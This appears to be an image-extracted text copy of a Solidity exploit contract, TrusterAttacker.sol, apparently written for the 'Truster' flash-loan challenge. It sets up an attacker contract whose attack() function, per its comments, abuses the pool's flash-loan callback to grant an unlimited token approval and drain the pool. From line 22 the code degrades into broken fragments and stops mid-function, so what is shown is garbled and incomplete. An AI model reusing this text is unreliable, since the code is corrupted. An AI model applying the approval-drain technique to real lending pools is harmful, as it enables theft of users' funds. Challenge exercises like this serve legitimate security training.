 contracts > truster > TrusterAttacker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
5
6 interface IPool {
7 function flashLoan(uint256 borrowAmount, address borrower, address target, bytes calldata data) external;
8 }
9
10 contract TrusterAttacker {
11
12 IPool immutable pool;
13 address private attacker;
14
15 constructor(address _poolAddress) {
16 pool = IPool(_poolAddress);
17 attacker = msg.sender;
18 }
19
20 function attack() external {
21 // Approve unlimited spending of pool Through flashloan
22 bytes memory data =
23 _pool t
_poolData
24 // Send all the toke
25 } _pool.
26 _poolMemory